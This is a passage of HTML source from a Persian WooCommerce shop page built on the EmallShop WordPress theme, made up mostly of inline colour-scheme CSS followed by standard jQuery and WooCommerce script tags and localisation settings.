	.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid  .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more{
		border-top:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.product-items .category-entry{
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
		border-left:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	button, input, select, textarea, button,.button, input[type="button"], input[type="reset"], input[type="submit"], .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .mini-cart-items, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta  .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport,  .single-product-entry  .entry-summary .product-next .product-next-popup, .single-product-entry  .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review,  .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
		border-radius: 3px;
	}
	.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
		border-radius:3px 0 0 3px;
	}
	.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
		border-radius:0 3px 3px 0;
	}
	.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
		border-radius:3px 3px 0 0;
	}
	.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
		border-radius: 0 0 3px 3px;
	}
	.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
		border-bottom-right-radius: 3px;
		border-top-right-radius:3px;	
	}
	.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
		border-bottom-left-radius:3px;
		border-top-left-radius:3px;
	}
	::-webkit-input-placeholder {
	   color:#656565;
	}
	:-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	:-ms-input-placeholder {  
	   color:#656565;
	}
	input, select, textarea, .woocommerce a.selectBox{
		background-color:#ffffff;
	}
	input, select, textarea, .woocommerce a.selectBox{
		color:#656565;
	}
	
	@media only screen and (max-width : 480px) {		
		.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media (min-width:480px) and (max-width:620px){
		.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media only screen and (max-width : 991px) {
		.section-sub-categories{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.section-sub-categories{
			border-radius:3px;
		}
	}
	
	/*
	* header color scheme
	*/	
	.header-middle{
		color:#656565;
		padding: 24px 0 24px 0;
	}
	.header-middle .header-right > span > a, .header-middle .header-cart.cart-style-2 > a, .header-middle .header-cart-content .heading-cart.cart-style-3 h6, .header-middle .header-cart-content .heading-cart.cart-style-3 a, .header-middle .header-cart-content .heading-cart.cart-style-3 h6, .header-services .content-service h6, .search-toggle::before, .header-middle .mobile-main-navigation .toggle-menu h4, .header-middle .customer-support-email, .header-middle .customer-support-call{
		color:#656565;
	}
	.navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.header-middle .search-area, .woocommerce .header-middle .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-middle .search-area .search-field, .header-middle .search-categories a.selectBox, .header-middle .search-categories .categories-filter{
		color:#656565;
	}
	.header-middle a{
		color:#ffffff;
	}
	.header-middle a:hover, .header-middle .header-right > span > a:hover, .header-middle .header-cart.cart-style-2 > a:hover, .header-middle ul.main-navigation > li.menu-item-has-children:hover > a, .header-middle ul.main-navigation li.current-menu-ancestor > a,  .header-middle ul.main-navigation li.current-page-ancestor > a, .header-middle ul.main-navigation > li.current_page_item > a{
		color:#25ae88;
	}
	.header-middle a:active{
		color:#25ae88;
	}
	.header-middle ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-middle :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-middle ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-middle :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.header-middle .search-control-group .search-categories {
		border-left:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}	
	
	/*
	* topbar color scheme
	*/
	.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
		color:#ffffff;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
		background-color:#ffffff;
		color:#ffffff;
	}
	.header-topbar a, .header-topbar .dropdown-menu > li > a{
		color:#ffffff;
	}
	.header-topbar a:hover{
		color:#25ae88;
	}
	.header-topbar a:active{
		color:#25ae88;
	}
	.header-topbar ::-webkit-input-placeholder {
	   color:#ffffff;
	}
	.header-topbar :-moz-placeholder { /* Firefox 18- */
	  color:#ffffff;
	}
	.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
	   color:#ffffff;
	}
	.header-topbar :-ms-input-placeholder {  
	   color:#ffffff;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(68,74,111,1);
	}
	.header-topbar, .wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(68,74,111,1);
	}
	.topbar-right > div:last-child, .topbar-right > span:last-child, .topbar-right .nav li:last-child{
		border-right:1px;
		border-style:solid;
		border-color:rgba(68,74,111,1);
	}
	.topbar-right > span, .topbar-right > div, .topbar-right .nav li{
		border-left:1px;
		border-style:solid;
		border-color:rgba(68,74,111,1);
	}	
	
	/*
	* navigation bar color scheme
	*/
	.header-navigation{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title h4, .header-navigation .mobile-main-navigation .toggle-menu h4, .header-navigation .category-menu .category-menu-title, .header-navigation .header-cart-content .heading-cart.cart-style-3 h6, .header-navigation .header-cart-content .heading-cart.cart-style-3 a{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title, .header-navigation .search-area .input-search-btn .search-btn {
		background-color:#444a6f;
	}
	.header-navigation .search-area, .woocommerce .header-navigation .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-navigation .search-area .search-field, .header-navigation .search-categories a.selectBox, .header-navigation .search-categories .categories-filter{
		color:#656565;
	}
	.header-navigation a{
		color:#3f3f3f;
	}
	.header-navigation a:hover, .header-navigation ul.main-navigation > li.menu-item-has-children:hover > a, .header-navigation ul.main-navigation li.current-menu-ancestor > a, .header-navigation ul.main-navigation li.current-page-ancestor > a, .header-navigation ul.main-navigation > li.current_page_item > a{
		color:#444a6f;
	}
	.header-navigation a:active{
		color:#444a6f;
	}
	.header-navigation ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-navigation :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-navigation :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-navigation .search-area, .header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(224,224,224,1);
	}
	.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, .header-navigation .search-control-group .search-categories{
		border-left:1px;
		border-style:solid;
		border-color:rgba(224,224,224,1);
	}
	.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
		border-right:1px;
		border-style:solid;
		border-color:rgba(224,224,224,1);
	}
	
	/*
	* sticky header, topbar and navigation color scheme
	*/
	.es-sticky .header-right > span > a, .es-sticky .header-cart.cart-style-2 > a, .es-sticky .header-cart-content .heading-cart.cart-style-3 h6, .es-sticky .header-cart-content .heading-cart.cart-style-3 a, .es-sticky .header-cart-content .heading-cart.cart-style-3 h6, .header-services .content-service h6, .search-toggle::before, .es-sticky .mobile-main-navigation .toggle-menu h4{
		color:#656565;
	}
	.es-sticky .navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.es-sticky .search-area .search-field, .es-sticky .search-categories a.selectBox, .es-sticky .search-categories .categories-filter{
		color:#656565;
	}
	
	.es-sticky a{
		color:#212121;
	}
	.es-sticky a:hover, .header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a, .header .es-sticky ul.main-navigation li.current-menu-ancestor > a, .header .es-sticky ul.main-navigation li.current-page-ancestor > a, .header .es-sticky ul.main-navigation > li.current_page_item > a{
		color:#25ae88;
	}
	.es-sticky a:active{
		color:#25ae88;
	}
	.es-sticky .search-area, .es-sticky .header-cart-content .cart-style-1 .mini-cart-count, .es-sticky .search-area, .es-sticky .header-services .icon-service, .es-sticky input[type="textbox"], .es-sticky input[type="email"], .es-sticky select, .es-sticky textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.es-sticky ul.emallshop-horizontal-menu.main-navigation > li, .es-sticky .search-control-group .search-categories, .es-sticky .topbar-right > span, .es-sticky .topbar-right > div, .es-sticky .topbar-right .nav li{
		border-left:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child, .es-sticky .topbar-right > span:last-child, .es-sticky .topbar-right > div:last-child, .es-sticky .topbar-right .nav li:last-child{
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}	
	
	/*
	* Menu color scheme
	*/
	ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, ul.main-navigation .toggle-submenu{
		background-color:#ffffff;
		color:#656565;
	}
	ul.main-navigation .sub-menu li a, ul.main-navigation .emallshop-megamenu-title a, .emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
		color:#212121;
	}
	ul.main-navigation .sub-menu li a:hover, ul.main-navigation .emallshop-megamenu-title a:hover, .emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover, ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a, ul.main-navigation ul.sub-menu li.current-page-ancestor > a, ul.main-navigation ul.sub-menu li.current-menu-ancestor > a, ul.main-navigation ul.sub-menu li.current-menu-item > a, ul.main-navigation ul.sub-menu li.current_page_item > a{
		color:#25ae88;
	}
	ul.main-navigation .sub-menu li a:active, ul.main-navigation .emallshop-megamenu-title a:active, .emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
		color:#25ae88;
	}
	ul.main-navigation .sub-menu li, ul.main-navigation .widget_rss li, ul.main-navigation .widget ul.post-list-widget li{
		border-bottom:1px;
		border-style:solid;
		border-color:#e2e2e2;
	}
	ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
		border-right:1px;
		border-style:solid;
		border-color:#e2e2e2;
	}
	
	/*
	* Page heading color scheme
	*/
	#header .page-heading{
		color:#656565;
		padding: 10px 0 10px 0;
	}
	.page-heading .page-header .page-title{
		color:#212121;
	}
	#header .page-heading{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(245,245,245,1);
	}
	.page-heading a{
		color:#212121;
	}
	.page-heading a:hover{
		color:#25ae88;
	}
	
	/*
	* footer color scheme
	*/
	.footer .footer-top, .footer .footer-middle{
		color:#ffffff;
	}
	.footer .footer-middle{
		padding: 42px 0 42px 0;
	}
	.footer .widget-title{
		color:#25ae88;
	}
	.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
		background-color:#ffffff;
		color:#ffffff;
	}
	.footer .footer-top a, .footer .footer-middle  a{
		color:#ffffff;
	}
	.footer .footer-top a:hover, .footer .footer-middle a:hover{
		color:#25ae88;
	}
	.footer .footer-top a:active, .footer .footer-middle a:active{
		color:#25ae88;
	}
	.footer ::-webkit-input-placeholder {
	   color:#ffffff;
	}
	.footer :-moz-placeholder { /* Firefox 18- */
	  color:#ffffff;
	}
	.footer ::-moz-placeholder {  /* Firefox 19+ */
	   color:#ffffff;
	}
	.footer :-ms-input-placeholder {  
	   color:#ffffff;
	}
	.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(53,58,89,1);
	}
	.footer .footer-top, .footer .footer-middle{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(53,58,89,1);
	}
	.footer .popular-categories .categories-list li{
		border-right:1px;
		border-style:solid;
		border-color:rgba(53,58,89,1);
	}
	
	/*
	* Copyright color scheme
	*/
	.footer-copyright{
		color:#ffffff;
		padding: 14px 0 14px 0;
	}
	.footer-copyright a{
		color:#ffffff;
	}
	.footer-copyright a:hover{
		color:#25ae88;
	}
	.footer-copyright a:active{
		color:#25ae88;
	}
	.footer-copyright{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* General color scheme
	*/
	.product .product-highlight .out-of-stock span{
		background-color:#dd9933;
	}
	.product .product-highlight .onsale span{
		background-color:#25ae88;
	}
	.product .product-highlight .new span{
		background-color:#dd3333;
	}
	.product .product-highlight .featured span{
		background-color:#444a6f;
	}
	
	.yit-wcan-container .yith-wcan-loading {
		background: url(https://shidfam.ir/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader4.gif) no-repeat center;
	}
	
	/*
	* Newsletter Color
	*/
	.newsletter-content.modal-content{
		color:#ffffff;
	}
	.newsletter-content .close, .newsletter-content .newsletter-text > h1{
		color:#ffffff;
	}
	.newsletter-content .mc4wp-form-fields input[type="submit"]{
		background-color:#25ae88;
	}
	
		.wpb_wrapper .vc_single_image-wrapper{
		  background-color: #fff;
		  overflow: hidden;
		  position: relative;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover{
			background-color:#000;
		}
		.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
		  bottom: 10px;
		  content: "";
		  left: 10px;
		  opacity: 0;
		  position: absolute;
		  right: 10px;
		  top: 10px;
		  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  z-index: 1;
		}
		.wpb_wrapper .vc_single_image-wrapper:before {
		  border-bottom: 1px solid #ffffff;
		  border-top: 1px solid #ffffff;
		  -webkit-transform: scale(0, 1);
		  -ms-transform: scale(0, 1);
		  -o-transform: scale(0, 1);
		  transform: scale(0, 1);
		}
		.wpb_wrapper .vc_single_image-wrapper:after {
		  border-left: 1px solid #ffffff;
		  border-right: 1px solid #ffffff;
		  -webkit-transform: scale(1, 0);
		  -ms-transform: scale(1, 0);
		  -o-transform: scale(1, 0);
		  transform: scale(1, 0);
		}
		.wpb_wrapper .vc_single_image-wrapper img {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transition: opacity 0.55s ease 0s;
		  -o-transition: opacity 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s;
		  width: 100%;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transform: scale(1);
		  -ms-transform: scale(1);
		  -o-transform: scale(1);
		  transform: scale(1);
		}
		.wpb_wrapper .vc_single_image-wrapper:hover img {
		  opacity: 0.7;
		  filter: alpha(opacity=70);
		}
		@media only screen and (max-width : 480px) {
			.product-items .products.grid-view li.type-product, .product-items .products.no-owl li.type-product{
				width:100%;
			}
		}	
	.topbar-notification .news-title:after{
		border-right-color:#444a6f;
	}
	.header-cart-content .cart-style-1 .cart-icon, .topbar-notification .news-title, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
		border-radius:0 3px 3px 0;
	}
	.header-cart-content .cart-style-1 .mini-cart-count, .search-area .input-search-btn .search-btn, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
		border-radius:3px 0 0 3px;
	}
	.product-section .section-brands .banner-img, .product-items .category-entry{
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	/*
	* topbar color scheme
	*/
	.topbar-right > span, .topbar-right > div, .header-topbar .social-link ul li a{
		border-right:1px;
		border-style:solid;
		border-color:#444a6f;
	}
	.topbar-right > span:last-child, .topbar-right > div:last-child, .header-topbar .social-link ul li:last-child a{
		border-left:1px;
		border-style:solid;
		border-color:#444a6f;
	}
	
	/*
	* header color scheme
	*/
	.header-cart-content .cart-style-1 .mini-cart-count, .header-middle ul.emallshop-horizontal-menu.main-navigation > li:last-child{
		border-left:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.header-middle .search-control-group .search-categories{
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	/*
	* navigation bar color scheme
	*/
	.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, .header-navigation .search-control-group .search-categories{
		border-right:1px;
		border-style:solid;
		border-color:#e0e0e0;
	}
	.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
		border-left:1px;
		border-style:solid;
		border-color:#e0e0e0;
	}
	
	/*
	* Sticky Header Color Scheme
	*/
	
	.es-sticky ul.emallshop-horizontal-menu.main-navigation > li, .es-sticky .search-control-group .search-categories{
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.es-sticky .header-cart-content .cart-style-1 .mini-cart-count, .es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child{
		border-left:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	/*
	* Menu color scheme
	*/
	.header-navigation ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li, .header-middle ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
		border-left:1px;
		border-style:solid;
		border-color:#e2e2e2;
	}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1240px) {
			
			[data-vc-full-width] {
									left: calc((100vw - 1170px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1170px) / 2);
				padding-right: calc((100vw - 1170px) / 2);
			}
		}
		
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://shidfam.ir/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این کالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/shidfam.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1744106365" id="vc_woocommerce-add-to-cart-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
